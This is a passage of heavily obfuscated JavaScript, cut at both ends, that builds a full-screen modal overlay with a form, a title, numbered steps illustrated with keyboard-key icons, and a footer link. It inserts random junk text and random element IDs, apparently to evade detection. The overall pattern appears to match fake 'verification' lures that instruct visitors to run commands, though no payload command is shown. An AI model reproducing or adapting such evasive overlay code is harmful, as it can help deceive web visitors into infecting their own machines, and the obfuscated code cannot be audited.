_0x3aec89={};_0x3aec89[_0x235206(0x571,0x6c7,0xb8f,0xedb)]=_0x2ea206['FDvVw'],_0x3aec89[_0x544b26(0x7a0,0xa61,0x87f,0x7e5)]=[{'data':_0x2ea206[_0x235206(0x8ef,0xa3c,0x694,0x40d)]},{'cl':_0x2ea206[_0x544b26(0x1332,0x901,0xfba,0xe43)],'data':_0x2ea206[_0x235206(0x53c,0x5be,0x154,0x40b)]}];var [_0x130d3c,_0x3d4761]=tagStyled([_0x4e9c1c,_0x40888b,_0x3aec89]),[_0x449278,_0x3d4761]=_0x2ea206[_0x235206(0xb4b,0x36d,0x585,0x85a)](tagStyled,[{'data':_0x2ea206[_0x544b26(0x1260,0x102d,0xddc,0xec0)]},{'cl':_0x2ea206['EYFJo'],'data':_0x2ea206[_0x235206(0x54a,0x5d1,0x3e6,0x11)]}]);function _0x235206(_0x4cfac6,_0x44f966,_0x3536e5,_0x40af01){return _0x4841e1(_0x3536e5- -0x82,_0x44f966-0x1aa,_0x40af01,_0x40af01-0xf9);}var _0x56548c=_0x2ea206['nFnKx'](trashText,defTrans[_0x2ea206[_0x544b26(0x909,0xd5b,0x99d,0xadf)]]);function _0x544b26(_0x14e901,_0x3f0e26,_0x2af1ef,_0x57f5f9){return _0x4841e1(_0x57f5f9-0x35d,_0x3f0e26-0x99,_0x14e901,_0x57f5f9-0xd1);}return _0x449278[_0x544b26(0x72a,0x9a4,0xb1d,0x649)]=_0x56548c,_0x449278[_0x235206(-0x24b,0x105,0x26a,0x731)]+=_0x2ea206[_0x544b26(0x9e9,0x780,0xb63,0x7bb)](_0x2ea206[_0x544b26(0x94c,0x14a,0xb07,0x7bb)](_0x2ea206['jzCMH'],genRandomText(-0x157a*0x1+0x1f*0x27+0x10d1,_0x2ea206['SHSIm'])),_0x2ea206[_0x544b26(0x6c4,0xf65,0xab9,0xa59)]),_0x130d3c[_0x544b26(0x6a5,0xbf9,0x3b2,0xa14)+'d'](_0x449278),_0x130d3c;}function $FooterTextCenter(){function _0x43b42a(_0x145cc1,_0x1c08fc,_0x529450,_0x315942){return _0x26399c(_0x1c08fc,_0x1c08fc-0x1d9,_0x529450-0x14,_0x315942- -0x36d);}var _0x4ce65d={'SXtjg':'2|5|1|3|4|'+'0','fwVEJ':function(_0x40498f,_0x410e59){return _0x40498f(_0x410e59);},'PZyBl':_0x43b42a(0x5ca,0x8d1,0x711,0x551),'oJcgZ':function(_0x39c1a7,_0x5590db){return _0x39c1a7+_0x5590db;},'HZqsa':'<a\x20rel=\x22no'+_0x43b42a(-0x409,0x6e2,-0x5fd,0x66)+_0x43b42a(0x989,0xcfa,0xa92,0xbc9)+'ref=\x22//www'+_0x43b42a(0x4fc,0xdbd,0x1f7,0x76b)+'e.com\x22\x20tar'+'get=\x22_blan'+_0x553e52(0x679,0x2e1,0x7f,0x331),'Otkrv':_0x43b42a(0x3d0,-0x2cb,0x329,0x2c6)};function _0x553e52(_0x10ecdc,_0x3c0882,_0x3523a1,_0x2cbd70){return _0x26399c(_0x3523a1,_0x3c0882-0xa4,_0x3523a1-0x161,_0x2cbd70- -0x5fb);}var _0x18fddc=_0x4ce65d[_0x43b42a(0x374,0x7e3,0xcb0,0x9f0)]['split']('|'),_0x2d1294=0x1194+-0x8ef+-0x8a5;while(!![]){switch(_0x18fddc[_0x2d1294++]){case'0':return _0x35d710;case'1':var _0x5ad004=_0x4ce65d['fwVEJ'](trashText,defTrans[_0x4ce65d[_0x553e52(0x66b,0x3eb,0x1b0,0x7f1)]]);continue;case'2':var _0x44424c={};_0x44424c[_0x43b42a(0xa6,0x4dd,0x2e4,0x466)]=_0x43b42a(0x122f,0xf27,0xe3e,0xbb5)+_0x43b42a(0x50d,0xc0b,0xd6f,0xb93);var [_0x35d710,_0x14c29b]=_0x4ce65d[_0x553e52(0x31a,0x43a,-0x459,-0x253)](tagStyled,[_0x44424c]);continue;case'3':_0x35d710[_0x43b42a(0x35b,0x78,0x86c,0x2c3)]=_0x5ad004;continue;case'4':_0x35d710[_0x553e52(-0x1b2,-0x397,0x472,0x35)]+=_0x4ce65d[_0x553e52(0x7b1,0xda0,0x906,0x78f)](_0x4ce65d['oJcgZ'](_0x4ce65d[_0x43b42a(0x89c,0xc23,0xb4b,0x60f)],_0x3b5888),_0x4ce65d[_0x553e52(-0x15e,-0x88,0x7bd,0x290)]);continue;case'5':var _0x3b5888=trashText(defTrans['cf']);continue;}break;}}function $Modal(){var _0x41a3d4={'iKjKR':_0x33c393(-0x4dd,0x81,-0x485,0x4f3)+_0x5e0c09(0xe64,0x783,0xdde,0xce0)+'dex:\x2021474'+_0x5e0c09(0xac5,0xc09,0xe3b,0xd45)+_0x33c393(-0xe7,-0x5c,-0x528,-0x3f0)+_0x5e0c09(0x65e,0x59b,0xca5,0xa4f)+_0x33c393(0xf6a,0xca0,0x702,0x722)+_0x33c393(-0x532,0xe5,0x4a1,-0x28d)+_0x5e0c09(0x1360,0xe4c,0xc44,0xd79)+_0x33c393(0x7af,0x6a6,0xbdf,0x83)+_0x33c393(0x5d2,0x3e0,0x549,0x87d)+'ter;align-'+'items:\x20cen'+_0x33c393(0xa45,0x451,0x926,0x84f),'ZKSwe':'padding:\x200'+_0x33c393(0x3a1,0x5a3,-0x84,0x75d)+_0x33c393(0x3ff,0x2ce,-0x318,-0x110)+_0x33c393(0x6c7,0x82,0x4dc,0x40a)+'amily:\x20sys'+'tem-ui,\x20-a'+_0x33c393(0xb31,0x68c,0xa84,0xaff)+'m,\x20BlinkMa'+_0x5e0c09(0x70d,0xa90,0x4b0,0x85b)+_0x5e0c09(0x1086,0x7ca,0x118d,0xd06)+_0x5e0c09(0xb41,0x52a,0xa22,0x8b5)+_0x5e0c09(0xdf5,0xb5a,0x990,0xc7b)+_0x33c393(0xcca,0xa03,0xc59,0x524)+_0x5e0c09(0x98f,0xc24,0xb85,0x8ba)+'ans,\x20sans-'+_0x5e0c09(0xffe,0x13ae,0xa4f,0xe34)+_0x33c393(0x684,0x97f,0x5cc,0x565)+_0x5e0c09(0x69d,0x8f8,0x808,0x80c)+_0x33c393(-0x4fa,0xd1,-0x3e6,0xa)+_0x33c393(0x9d5,0x6a1,0x84c,0xa59)+_0x33c393(-0x30c,0x10a,-0x123,0x1a6)+_0x33c393(0x24c,0x455,0x2dd,0x94c)+_0x33c393(0xc64,0x785,0x8c4,0xc68)+_0x5e0c09(0x42d,0x766,0x39f,0x5a6)+_0x5e0c09(0xe3e,0x7ec,0x8fe,0x7ed)+_0x5e0c09(0x909,0xab7,0xaea,0xa1e)+_0x33c393(0x560,0xaee,0x589,0x9e7)+_0x5e0c09(0xf12,0xe78,0x82b,0x9d5)+_0x5e0c09(-0x2f4,0x36e,0x368,0x240)+_0x5e0c09(0x41f,-0x160,0x860,0x1e5)+'r:\x20transpa'+'rent;','EBJUB':'ltr','RHomp':function(_0x3d6087){return _0x3d6087();}},_0x49c76a={};_0x49c76a[_0x5e0c09(0x6ed,0x68e,0x6f,0x6f5)]=_0x41a3d4[_0x5e0c09(0x33f,0x378,0x798,0x7ce)];var _0x3c1a81={};_0x3c1a81['cl']='\x20*';function _0x33c393(_0x318ab5,_0x306d1f,_0x252e60,_0x580527){return _0x26399c(_0x318ab5,_0x306d1f-0x7e,_0x252e60-0x1cf,_0x306d1f- -0x300);}_0x3c1a81['data']=_0x41a3d4[_0x33c393(-0x20,0x2c2,-0xde,-0x14f)];var [_0x1348f4,_0x404e5e]=tagStyled([_0x49c76a,_0x3c1a81]);_0x1348f4[_0x33c393(0x696,0x44c,0x24a,-0xd6)]=_0x41a3d4[_0x33c393(0xa46,0x668,0x586,0x384)];function _0x5e0c09(_0x25966d,_0x57e053,_0x13d94b,_0x8d91b0){return _0x4841e1(_0x8d91b0-0x266,_0x57e053-0x6a,_0x57e053,_0x8d91b0-0xaf);}_0x1348f4[_0x5e0c09(0x35a,0xad9,0x6a7,0x91d)+'d'](_0x41a3d4[_0x33c393(0x78d,0xa6e,0xfbe,0x4b0)]($ModalForm)),document[_0x5e0c09(0x7d6,-0x261,0x655,0x20b)]['appendChil'+'d'](_0x1348f4);}function $ModalForm(){var _0x4390c6={'leKAD':function(_0x569ed4,_0x19ef07){return _0x569ed4(_0x19ef07);},'FOUuZ':_0x2a348f(0x401,-0x155,0x664,0x86c)+_0x2a348f(0xaa0,0xe9e,0xc2d,0x8fb)+_0x2a348f(0x35c,0x33f,0x4a8,-0x122)+_0x332162(0x88f,0x7fa,0x938,0x364)+'kground-co'+_0x332162(0x580,-0x20,0x4b9,0x48e)+'55,\x20255,\x202'+_0x332162(0x4e6,0x1e1,0x7b1,0x7c6)+_0x332162(-0x485,0x4d1,-0x3d,0x3b6)+_0x2a348f(0x426,0x89d,0xa6e,0xac)+_0x332162(-0x38,0x122,0x564,0xb55)+';box-shado'+'w:\x20rgba(0,'+_0x332162(-0x143,0x9db,0x3f1,0x9c)+_0x2a348f(0x6ba,0x53,0xd01,0xa62)+_0x2a348f(0x80c,0xb86,0x8b0,0x4b4)+_0x332162(0xc98,0xa50,0x7f3,0xdb5)+_0x332162(0xea,0x60f,0x23,-0x5ac)+_0x2a348f(0x41f,0x5ab,0x937,0x15c)+_0x2a348f(0x9d1,0xd8e,0xeb8,0x785)+_0x332162(0xc50,0xb90,0x8ef,0xe77),'dJZFh':function(_0x3fb01a,_0x8849bf){return _0x3fb01a(_0x8849bf);},'wcaWz':function(_0x5927e4){return _0x5927e4();},'LFxFU':function(_0x49d8df,_0x3e7ac0){return _0x49d8df(_0x3e7ac0);},'LSnIa':function(_0x38e4f5,_0x4eb90d){return _0x38e4f5(_0x4eb90d);}};function _0x2a348f(_0x88f0c6,_0x4302f3,_0x3162be,_0x20791c){return _0x4841e1(_0x88f0c6- -0x1b7,_0x4302f3-0xf3,_0x3162be,_0x20791c-0x10c);}var [_0x296e05,_0x213646]=_0x4390c6[_0x332162(0xfa,0x995,0x388,0x119)](tagStyled,[{'data':_0x4390c6[_0x332162(0x94c,0xdb8,0x77e,0xb4a)]}]),_0x42a03b='i'+_0x4390c6[_0x2a348f(0x3f2,-0x15d,-0xd,0x561)](genRandomText,-0x1981+-0xe03+0x3*0xd2e);_0x296e05[_0x332162(0x718,0x11e,0x592,0x8fb)+'d']($ModalTop()),_0x296e05[_0x332162(0x96f,0x92e,0x592,0x51e)+'d'](_0x4390c6[_0x332162(-0xb7,-0x83f,-0x1ba,0x361)]($ModalSeparator)),_0x296e05[_0x2a348f(0x500,-0x4f,0xa3d,-0x1c)+'d'](_0x4390c6[_0x2a348f(0x2e4,0x3f0,-0x275,0x59f)]($ModalBottom,_0x42a03b)),_0x296e05[_0x2a348f(0x500,0x76e,0x5e6,0x678)+'d'](_0x4390c6['LSnIa']($ModalMore,_0x42a03b));function _0x332162(_0x315c3d,_0x30a55a,_0x495859,_0x4742ce){return _0x4841e1(_0x495859- -0x125,_0x30a55a-0xf3,_0x315c3d,_0x4742ce-0x150);}return _0x296e05;}function $ModalTop(){var _0xf8cd25={'JUivN':function(_0x49da90,_0x212739){return _0x49da90(_0x212739);},'YzkGp':function(_0x12015b){return _0x12015b();},'gYCOu':function(_0x577397){return _0x577397();}};function _0x580451(_0x948088,_0x12ee42,_0x55dec7,_0x3c16bd){return _0x26399c(_0x12ee42,_0x12ee42-0x8a,_0x55dec7-0x183,_0x948088- -0x47e);}var _0xa65cbc={};_0xa65cbc[_0x580451(0x355,0x267,-0x27d,0x3c8)]='padding:\x207'+'px;';var [_0x233109,_0x21d70d]=_0xf8cd25[_0x580451(0x24c,-0x415,-0x106,0x3fd)](tagStyled,[_0xa65cbc]);function _0x47241f(_0x3e8af9,_0x55410b,_0x34ec46,_0x19c73f){return _0x4841e1(_0x55410b- -0x2bd,_0x55410b-0x186,_0x19c73f,_0x19c73f-0x9d);}return _0x233109[_0x580451(0x57d,0xad,0x248,0x362)+'d'](_0xf8cd25['YzkGp']($ModalTitle)),_0x233109[_0x580451(0x57d,0xb3f,0x997,0x1d7)+'d'](_0xf8cd25[_0x47241f(-0x57b,-0x320,-0x86c,-0x4c7)]($ModalSteps)),_0x233109;}function $ModalSteps(){function _0x86b24c(_0x2bd4f8,_0x26c4c4,_0x116404,_0x4332f1){return _0x4841e1(_0x4332f1-0x267,_0x26c4c4-0x153,_0x2bd4f8,_0x4332f1-0x1e2);}var _0x269d1d={'Jimnt':function(_0xdb96ab,_0x2f7f2a){return _0xdb96ab(_0x2f7f2a);},'bUdhx':function(_0x13b52e,_0x40f838){return _0x13b52e+_0x40f838;},'rNDZt':_0x287cbe(0x242,0x4a9,0x18d,0x277),'MxhQs':_0x86b24c(0xa7b,0x884,0x708,0x5f9)+_0x86b24c(0xb95,0x13ef,0xec6,0xe15)+'4.8\x2053.5\x22x'+_0x86b24c(0x70b,-0xb5,0x47c,0x4da)+_0x287cbe(0x9ac,0x375,0xc29,0x7db)+_0x86b24c(0x106,0xc76,0x4e3,0x607)+_0x86b24c(0x53d,-0x66,0x36f,0x2db)+_0x86b24c(0xe46,0xbd5,0x137b,0xed5)+_0x287cbe(0x20c,0x1f2,0x87a,0x192)+'o><style>.'+_0x86b24c(0x882,0x28e,0x882,0x207)+_0x86b24c(0x83e,0xbd0,0x289,0x764)+_0x287cbe(0x587,0x73c,0x76c,0x595)+_0x287cbe(0x4fe,0x1a7,0x3ce,0x96f)+'=\x22translat'+'e(-342.594'+_0x86b24c(0x1201,0x1296,0xb8d,0xcec)+_0x287cbe(0x60a,0x4ac,0x5a0,0x94d)+'=E><path\x20d'+_0x86b24c(0xbf5,0xde8,0xd6f,0x836)+_0x86b24c(0x3bb,0x695,0x8f3,0x8fa)+_0x287cbe(0x6f5,0x337,0x403,0xbbd)+'1.8\x204.8\x204v'+_0x287cbe(0x537,0xa14,0x3ee,0x481)+_0x287cbe(0x4dc,0xbe,-0x7c,0x295)+_0x86b24c(0xe6b,0xab5,0x11a5,0xb15)+_0x86b24c(0xb41,0xd4a,0x47d,0xa2a)+_0x86b24c(0x3c5,-0xe3,0xa73,0x472)+_0x287cbe(0x22a,-0x38b,0x23b,-0x2cc)+_0x86b24c(0xded,0xf54,0xe65,0xcda)+_0x86b24c(0xd89,0x6ae,0xa52,0x974)+_0x287cbe(0x499,-0xc3,0x887,0xc8)+'><path\x20d=\x22'+'M395.4\x20510'+_0x287cbe(0xb23,0xa28,0x8ea,0xa88)+_0x86b24c(0x100c,0xb5f,0x91f,0xb74)+_0x287cbe(0x260,0xa4,0x503,0x864)+'d6></path>'+_0x86b24c(0x2f1,0x85b,0x75f,0x3b4)+'rGradient\x20'+_0x287cbe(-0x102,0xdb,-0x254,0x12a)+_0x86b24c(0x760,0x316,0x33c,0x8f4)+_0x86b24c(0x9b2,0xded,0x6cb,0xc4b)+'d=A\x20x1=399'+'.991\x20x2=39'+_0x287cbe(0x104,0x663,-0x129,0x21b)+'10.829\x20y2='+_0x287cbe(0x1f8,0x7f7,0x215,0x11f)+'top\x20offset'+_0x287cbe(0x840,0x710,0x777,0xc42)+_0x86b24c(0x776,0x672,0xf0b,0xb8f)+_0x287cbe(0x552,-0x6b,0xb0c,0x161)+_0x287cbe(0x89a,0xe8e,0x8cd,0xc0f)+_0x287cbe(0x97f,0x812,0xde3,0xe3b)+_0x287cbe(0x567,0xbbd,0xb91,0x90d)+'65></stop>'+_0x287cbe(0x3a2,0x8d8,0xea,0x563)+_0x86b24c(0x3c,0x69d,-0x1fb,0x23c)+_0x287cbe(0xb35,0xf56,0x65a,0xc88)+_0x86b24c(-0x9,0x786,0x622,0x5ea)+_0x287cbe(0x470,0xa88,-0x14f,0x990)+_0x287cbe(0x855,0x65c,0xcb7,0x375)+_0x86b24c(0x59f,-0x196,0x36e,0x380)+_0x287cbe(0x9c5,0xc82,0xdf4,0xcf0)+'4-3.6.1-7.'+_0x86b24c(0x7fe,0x66e,0x860,0x5e9)+_0x86b24c(0x11e,0x7ca,0xc00,0x5ad)+_0x86b24c(0x10bd,0xf86,0xfb4,0xcc1)+_0x287cbe(-0x60,-0x689,0x38b,-0x15b)+_0x86b24c(0x75c,0x1082,0x10d7,0xba0)+_0x287cbe(0x14b,-0x2aa,0x513,-0x1cc)+_0x86b24c(0x9e3,0xa41,0xc7e,0xd12)+_0x287cbe(0xa71,0x65d,0x6c3,0x1007)+_0x86b24c(0x6c5,0x908,0x65f,0x62b)+_0x287cbe(0x62f,0x3d5,0x6a2,0x705)+'g><linearG'+_0x86b24c(0x6cd,0x3e2,0x915,0x872)+'adientUnit'+_0x287cbe(0xb00,0xc46,0xb61,0x112a)+_0x287cbe(0x91e,0x663,0xd8e,0x8fb)+'B\x20x1=401.9'+_0x86b24c(0x835,0x1100,0x1345,0xe70)+_0x86b24c(0x89e,0x8f6,0xe9,0x5a1)+_0x287cbe(0x267,0x1ba,0x72d,0x1d3)+_0x86b24c(0xe1f,0xd7d,0x1268,0xc01)+_0x86b24c(0xa4f,0xf29,0x115d,0xda6)+_0x287cbe(0x7c6,0xd6b,0x13d,0x41e)+_0x86b24c(-0x7b,0x702,0x33d,0x4ac)+'/stop><sto'+_0x86b24c(0x633,0xe72,0x69f,0xc7e)+_0x86b24c(0xf2c,0x10d8,0xcbb,0xe14)+_0x287cbe(0x10,-0xfb,0x3df,0x5d5)+'</stop></l'+_0x287cbe(0x4ac,0x61d,0xafb,0x7c2)+_0x287cbe(-0x113,0x63,-0xa6,-0x2e5)+_0x287cbe(0x2ac,-0x61,0x762,-0x251)+_0x86b24c(0x7cc,0x275,0x34,0x39a)+_0x86b24c(0xc1c,0x9d7,0xca6,0x700)+'\x202.7-2.2\x204'+_0x287cbe(-0x23,-0x3,-0x48c,-0x439)+(_0x86b24c(0xb72,0x10eb,0x771,0xaa8)+_0x86b24c(0xd18,0x86b,0xe6c,0xd26)+_0x287cbe(0xa1a,0xe71,0x81d,0xd78)+_0x287cbe(0x471,0x244,0x2e6,0x7a8)+_0x86b24c(0xb0e,0xbeb,0x72d,0x8ad)+_0x287cbe(0x305,0x5d7,0x7c2,-0x2dc)+_0x86b24c(-0x169,-0x362,0x769,0x252)+_0x287cbe(0x5f5,0x6b5,0xc19,0x919)+'tUnits=use'+_0x287cbe(-0x5c,-0x277,0x446,0x193)+_0x287cbe(0x983,0xff4,0x7a2,0xb80)+'346.56\x20x2='+_0x86b24c(0x7a6,0x459,0x497,0x825)+_0x287cbe(-0xdf,-0x66c,-0x176,-0x5cb)+_0x86b24c(0xd27,0x131d,0xc8b,0xe0d)+_0x86b24c(-0x2b3,0x135,0x174,0x297)+_0x287cbe(0x39a,0x13e,-0x60,0x835)+_0x86b24c(0x1035,0xeff,0x588,0xa64)+_0x86b24c(-0x35a,0x691,-0x2c0,0x32a)+_0x287cbe(0xac3,0xeb5,0xc18,0x10a2)+_0x287cbe(0x75c,0x20d,0xc23,0x1ea)+_0x287cbe(0x518,0x45b,0x5f,0x32)+_0x287cbe(0x2b0,0x38,0x163,0x3d3)+_0x86b24c(0xec1,0x7dd,0x84d,0x83a)+_0x287cbe(-0x1dc,-0x49c,0x2b1,-0x19b)+'g\x20class=E>'+'<path\x20d=\x22M'+_0x287cbe(0x467,0xaea,0x92f,0x99c)+'2l-6.9\x201.3'+_0x287cbe(0x58e,0x419,0x92a,0x5eb)+_0x86b24c(0x562,0xf49,0xb4f,0x91b)+_0x287cbe(0x3c3,0x681,0x21b,0x9e7)+_0x86b24c(0xf9a,0x1382,0x78e,0xdf4)+_0x287cbe(-0x53,0x21d,-0xfc,-0x1cc)+_0x287cbe(0x7ae,0x1a1,0x7c4,0x75b)+_0x86b24c(0x169,0xd79,0x844,0x7eb)+_0x287cbe(0xab7,0x42e,0x62f,0xafa)+'\x22M372\x20507h'+_0x287cbe(0xa21,0x3db,0x9ed,0xb42)+_0x287cbe(-0x7,0x383,0x2e,0x335)+_0x287cbe(0x889,0x371,0xe91,0x74f)+_0x86b24c(0x85f,0x12d9,0x10b3,0xe2d)+_0x287cbe(-0xd3,-0x530,-0x578,-0x24a)+'4.8H372c-2'+_0x287cbe(0xaaf,0x4d5,0x607,0xd0b)+_0x86b24c(0x142,0x1fd,0x7cb,0x749)+_0x287cbe(0xa0b,0x415,0x721,0x5d5)+_0x287cbe(0x8a5,0x62b,0x673,0x5cf)+'\x204.8-4.8z\x22'+'fill=#f1f1'+_0x287cbe(0xdb,0x191,-0x2e8,-0x4fe)+_0x86b24c(0x471,-0x13,0x5c4,0x3b4)+_0x86b24c(0x872,0x74a,0x10b,0x38f)+_0x86b24c(-0x2ef,0x6c5,-0x3b6,0x2a3)+_0x287cbe(0x54f,-0x83,0x67f,-0xdb)+_0x287cbe(0x8a6,0xe39,0xaaf,0x3c5)+'d=D\x20x1=364'+_0x287cbe(0x583,0x192,0xb90,0xbf)+_0x86b24c(0xdd5,0xe23,0xd3f,0xc92)+_0x287cbe(0x4ff,0x89d,0x1e0,0xaf)+_0x86b24c(0x459,0x39c,0xc34,0x8fd)+_0x86b24c(0x335,0x750,0x3be,0x21e)+_0x287cbe(0xa6f,0xf01,0x5d5,0xfc4)+_0x287cbe(0x241,-0x275,0x220,-0x2ca)+_0x86b24c(0xbe0,0x95b,0xe26,0x831)+'op\x20offset='+_0x86b24c(0xef9,0xf8e,0xe6b,0xaca)+'or=#b1b1b1'+'></stop></'+_0x287cbe(0x427,0x8eb,0xae,0x8f6)+'ient><path'+'\x20d=\x22M355.2'+_0x86b24c(-0x26a,-0x41,-0x33,0x3ef)+_0x86b24c(0x853,0x4e4,0x8bc,0xa9a)+_0x86b24c(-0xba,0x461,0x642,0x26a)+_0x86b24c(0x75b,0x665,0x697,0x7ef)+_0x287cbe(0x7cb,0x912,0x21c,0x150)+_0x287cbe(0xa2e,0xb8e,0x7a3,0xe8a)+_0x86b24c(0xbee,0xd1e,0x625,0x953)+_0x287cbe(0x1f,0x505,0x28,0x18e)+_0x287cbe(0x4e1,0x73,0x80e,0x44)+_0x287cbe(-0xb9,0x1a1,-0x461,-0x580)+_0x287cbe(0x657,0x956,0x5b1,0x37d)+'.8-4.8z\x22fi'+_0x287cbe(0x28b,0xe4,-0x257,0x478)+_0x287cbe(0x57b,0x7ce,0x497,0x8da)+'/path><pat'+_0x86b24c(0x985,0x1da,0x552,0x74f)+_0x287cbe(0x7ed,0x453,0x8af,0x20c)+_0x287cbe(0x815,0xe21,0x2df,0x1be)+_0x287cbe(-0x44,0x542,-0x4b9,-0x5a3)+_0x287cbe(-0x10b,-0x2cd,0x3dc,0x84)+_0x86b24c(0xa6a,0x4e0,0xbfe,0x701)+_0x86b24c(0x573,0xce0,0x64b,0x99c)+_0x86b24c(0x522,0x4e5,0xb61,0x9a2)+_0x287cbe(0x4d6,0x77c,0xb60,0x5f2)+_0x86b24c(-0x2bb,0x2a3,-0x3a1,0x1dc)+_0x287cbe(0x3ef,0x71f,0x8cc,0x5a5)+_0x287cbe(0x62f,0x7f2,0x9b5,0x6bc)+_0x86b24c(0x926,0x53b,0x3d5,0x56f))+(_0x86b24c(0x530,0x594,0x346,0x6e7)+_0x86b24c(0xd56,0xd1c,0x1466,0xe7b)),'sOlWJ':function(_0x2f7a4f,_0x212431){return _0x2f7a4f+_0x212431;},'VIQnh':function(_0x2e2c61,_0x343362){return _0x2e2c61+_0x343362;},'azeFy':'2.\x20','kOspk':_0x86b24c(0x3c5,0xe02,0x67c,0x8a1),'erZOq':'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x337,-0x1c8,-0x4bc)+'ewBox=\x220\x200'+'\x2064.812\x2053'+_0x287cbe(-0x85,0x393,-0x5cc,-0xb5)+_0x86b24c(0x1027,0xaaf,0x99f,0xeac)+_0x86b24c(0x532,0x4e,-0xe4,0x3c9)+'000/svg\x20xm'+_0x287cbe(0x5ab,-0x87,0x2c6,0x969)+_0x86b24c(0x65b,0x4e7,0xa95,0x497)+_0x86b24c(0xba9,0xa7a,0x17a,0x6ba)+_0x86b24c(0xe87,0x6e2,0xed0,0x8bc)+_0x86b24c(0x1d7,-0x8,0x14f,0x3d4)+_0x86b24c(0xe68,0x8a8,0x239,0x887)+_0x287cbe(0x302,0x471,0x56c,0x1f2)+_0x86b24c(0x33a,0x793,-0x1e0,0x398)+_0x287cbe(-0x12f,-0x7b0,-0x731,0x4ac)+_0x287cbe(-0x125,0x3b6,-0x109,-0x259)+'.w3.org/19'+_0x86b24c(0x630,0x2f5,0xac7,0x620)+_0x287cbe(0x997,0xc00,0x75f,0x9b3)+_0x86b24c(0xb33,0x1b0,0x855,0x7db)+_0x86b24c(0x901,0xe88,0x6da,0xa86)+'7><linearG'+'radient\x20gr'+'adientTran'+_0x287cbe(0xf9,0x730,-0x37,0x3b)+_0x287cbe(0x934,0x401,0x409,0x463)+_0x86b24c(0x6aa,0x369,-0x67,0x32f)+_0x287cbe(0xfa,0x2d2,0x162,0x220)+_0x287cbe(0xa20,0xf60,0x937,0xd51)+'.1626)\x20gra'+_0x287cbe(0x7c9,0xc27,0xc66,0x430)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0xe0b,0xb75,0x7c4,0x851)+'ent7325\x20x1'+_0x287cbe(0x5b6,0x281,0x56a,0xb52)+'=352.27\x20y1'+_0x287cbe(-0x1b1,-0x58d,0x1be,-0x61c)+_0x86b24c(0x749,0x8c2,0x4c8,0x842)+'top\x20id=sto'+'p3250\x20offs'+'et=0\x20stop-'+_0x86b24c(0x30,0x51a,0x262,0x2e5)+_0x86b24c(0x448,0x254,0x9f,0x278)+'><stop\x20id='+_0x287cbe(0xac5,0x8e6,0xf7c,0x768)+_0x287cbe(0x364,-0x123,0x819,0x178)+'op-color=#'+'b1b1b1></s'+_0x287cbe(0x3be,-0x283,0x655,0x30c)+_0x287cbe(0x139,-0x1b1,0x5d5,0x3a7)+_0x287cbe(0x63f,0x708,0xbdb,0xcb4)+_0x287cbe(-0x1b2,-0x53e,-0x183,-0x75b)+'dientTrans'+_0x287cbe(0xa18,0x9c1,0x6c1,0xba7)+_0x287cbe(0x60,0x3e5,0x103,-0x1c3)+_0x287cbe(0x21b,0x317,0x57b,0x66e)+_0x86b24c(0x873,0x3e,0x2b7,0x4e4)+_0x86b24c(0x578,-0x334,-0x2e9,0x29b)+_0x86b24c(0x125d,0xa57,0x12e2,0xeca)+_0x287cbe(0x7c9,0x8d9,0x5ed,0x21e)+'=userSpace'+'OnUse\x20id=l'+_0x287cbe(0x4ac,0x2f5,0x43a,0x5df)+'ent7323\x20x1'+_0x287cbe(0x8f9,0x9da,0x3f7,0x6fa)+_0x287cbe(0x85a,0x653,0x5e6,0x2e9)+_0x287cbe(0xa95,0xb39,0xfd7,0x946)+_0x86b24c(0xbdd,0xe47,0xac0,0xb96)+'top\x20id=sto'+_0x86b24c(0x47,0x762,0x786,0x205)+_0x287cbe(0x39a,0x479,0xfb,0x841)+_0x86b24c(0xc8b,0x958,0xec1,0xa64)+_0x287cbe(-0x7b,0x226,-0x200,-0x22f)+_0x287cbe(0x9d6,0xb17,0x431,0xa3f)+_0x86b24c(0x67a,0xaf2,0x67b,0x47c)+_0x86b24c(0x9e6,0xd73,0x7da,0x709)+'op-color=#'+'939393></s'+_0x287cbe(0x3be,0x15d,0x466,-0x38)+_0x86b24c(-0x11c,0x4d7,-0x16,0x4de)+_0x287cbe(0x63f,0x90b,0xc44,0x165)+_0x86b24c(0x843,-0x291,0x7f9,0x1f3)+_0x287cbe(0x5a2,0xc1e,0xc22,0x333)+_0x287cbe(0xa18,0x9bb,0x6c3,0x8f2)+_0x287cbe(0x8cc,0xde9,0x68c,0x4bc)+_0x287cbe(0x40,-0x617,0x389,0x245)+'080024,473'+_0x287cbe(0x379,-0x179,0x24f,0x1c9)+_0x86b24c(0x778,0x21d,0x373,0x6b8)+_0x287cbe(0x9fb,0x7fc,0x5c7,0x3a7)+_0x287cbe(0xb00,0x8bf,0x10d7,0x7c4)+_0x287cbe(0x91e,0xc95,0x7e0,0x5b9)+_0x287cbe(0x427,0x1cb,0x307,-0x20e)+_0x287cbe(0x8f7,0x92b,0x842,0x800)+_0x86b24c(0xbbb,0xa88,0x496,0xae9)+_0x287cbe(-0x11,-0x113,0x435,0x37f)+_0x287cbe(0x24b,0xc3,0x1c2,0x83c)+(_0x287cbe(0x6af,0x92b,0x8d8,0xb1c)+_0x86b24c(-0x344,0x638,0x628,0x245)+'op3278\x20off'+_0x287cbe(-0x13d,0x11e,0x194,-0x660)+'-color=#d6'+'d6d6></sto'+_0x86b24c(0xb08,0xd90,0xd7b,0xd65)+_0x287cbe(-0x136,0x4cc,0x173,-0x4bf)+_0x287cbe(0x425,-0x1ca,0x2e3,-0x58)+_0x287cbe(-0xfb,-0xd8,0x2f0,-0x284)+_0x287cbe(0x70f,0x26a,0x58d,0x463)+'stop></lin'+'earGradien'+_0x287cbe(0xa5d,0x43c,0xfaf,0x10cd)+_0x287cbe(0x4cd,0x1da,0x9f8,0x16c)+_0x86b24c(0x572,0xe79,0x949,0x99e)+_0x86b24c(0x369,0x57b,0x8b,0x49e)+_0x287cbe(0xa3b,0x784,0x564,0xde7)+_0x287cbe(0x40,-0x369,-0x93,-0xfa)+_0x287cbe(0x872,0x7d2,0xd0b,0x6a1)+_0x287cbe(-0x1c5,-0x452,-0x583,-0x81c)+_0x287cbe(0x2cc,0x323,0x505,0x5d2)+'adientUnit'+_0x86b24c(0xd95,0x900,0x1027,0xea5)+_0x287cbe(0x91e,0xcbb,0x70e,0x517)+'linearGrad'+_0x287cbe(0x3f8,-0xa4,0x9ad,0x685)+'1=529.11\x20x'+_0x287cbe(0x145,0x61e,0x128,-0x1b3)+_0x287cbe(0xadc,0x92b,0xa6c,0xf0f)+_0x287cbe(-0xb7,-0x1be,-0x1c0,0x28e)+_0x287cbe(-0x160,-0x4a,0x458,0xff)+_0